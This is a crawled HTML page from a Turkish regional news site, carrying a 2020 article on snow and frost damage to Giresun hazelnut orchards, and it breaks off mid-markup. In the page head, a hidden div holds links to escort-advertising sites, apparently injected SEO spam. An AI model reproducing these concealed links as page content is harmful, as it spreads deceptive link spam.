

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html
body_size: 15216
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Fındıkta risk devam ediyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Fındıkta risk devam ediyor","headline": "Fındıkta risk devam ediyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "12-05-2020 16:48","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/05/Fındıkta-risk-devam-ediyor-597x336.jpg","articleSection" : "<p>Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, 500 rakımın üzerindeki fındık bahçelerinde 21-22 Nisan tarihlerindeki kar yağışı nedeniyle kısmi olarak yüzde 30 ila 80 arasında zarar meydana geldiğini belirterek riskin devam ettiğini söyledi.</p>","articleBody" : "<p><strong>Fındıkta risk devam ediyor</strong></p><p>Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, 500 rakımın üzerindeki fındık bahçelerinde 21-22 Nisan tarihlerindeki kar yağışı nedeniyle kısmi olarak yüzde 30 ila 80 arasında zarar meydana geldiğini belirterek riskin devam ettiğini söyledi.</p><p>Fındığın açık tarım ürünü olmasından dolayı ne zaman nasıl zarar göreceğinin belli olmadığını söyleyen Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, fındıkta don, külleme ve kuraklık risklerinin devam ettiğini söyledi.</p><p>Fındığın en son 21-22 Nisan tarihinde yaşanan kar yağışından dolayı kısmi zarar gördüğünü ifade eden Şahin, &#8220;Mayıs ayı geldi ama hala yüksek kesimlerde zaman zaman kar yağışı yaşanıyor. Bu da fındık üreticilerini tedirgin ediyor. En son 8-9 Mayıs tarihinde bir kar yağışı meydana geldi fakat üreticilerimiz rahat olsun bu kar yağışından dolayı herhangi bir zarar oluştuğunu tespit etmedik. Ancak 21,22 Nisan tarihinde 500 rakımın üzerindeki fındık bahçelerinde kısmi olarak zarar tespiti yapıldı. Yapılan tespitlere göre 500 rakımın üzerinde bazı bölgelerde yüzde 30 ila 80 arasında zarar meydana geldiği görüldü&#8221; dedi.</p><p>Fındıkta üçlü risk; don, külleme ve kuraklıkFındıkta üçlü tehlikenin devam ettiğinin altını çizen Şahin, &#8220;Fındık hasat zamanına kadar her daim risk altında olan bir üretin. Nisan, mayıs aylarında zirai don riskiyle karşı karşıya kalan fındıkta külleme ve kuraklık gibi riskler devam ediyor. Bölgemizde iklim değişikliği gözlendiği için kuraklık olma riski de var. 3-5 yıldan bu yana kuraklıklar yaşanıyor. Bu yıl da olabilir. Külleme ve kuraklık riski devam ediyor. Fındık çuvala girmedikten sonra şu kadar fındığım var demeyi asla kabul etmiyoruz. Fındığın çuvala girmesi lazım. Don, külleme ve kuraklık, fındık için hep risk olmuştur. Üçlü yani büyük risk devam ediyor&#8221; şeklinde konuştu.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="5ebbdf69715a5221d67e6db9-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="5ebbdf69715a5221d67e6db9-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="5ebbdf69715a5221d67e6db9-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/14086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=14086' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="5ebbdf69715a5221d67e6db9-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" /><meta property="og:title" content="Fındıkta risk devam ediyor" /><meta property="og:description" content="Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, 500 rakımın üzerindeki fındık bahçelerinde 21-22 Nisan tarihlerindeki kar yağışı nedeniyle kısmi olarak yüzde 30 ila 80 arasında zarar meydana geldiğini belirterek riskin devam ettiğini söyledi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/Fındıkta-risk-devam-ediyor.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/Fındıkta-risk-devam-ediyor.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Fındıkta risk devam ediyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Fındıkta risk devam ediyor" /><meta name="twitter:description" content="Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, 500 rakımın üzerindeki fındık bahçelerinde 21-22 Nisan tarihlerindeki kar yağışı nedeniyle kısmi olarak yüzde 30 ila 80 arasında zarar meydana geldiğini belirterek riskin devam ettiğini söyledi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/Fındıkta-risk-devam-ediyor.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-5ebbdf69715a5221d67e6db9-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-5ebbdf69715a5221d67e6db9-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-5ebbdf69715a5221d67e6db9-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/Fındıkta-risk-devam-ediyor-597x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/05/Fındıkta-risk-devam-ediyor-597x336.jpg); margin-bottom: 0px; margin-right: 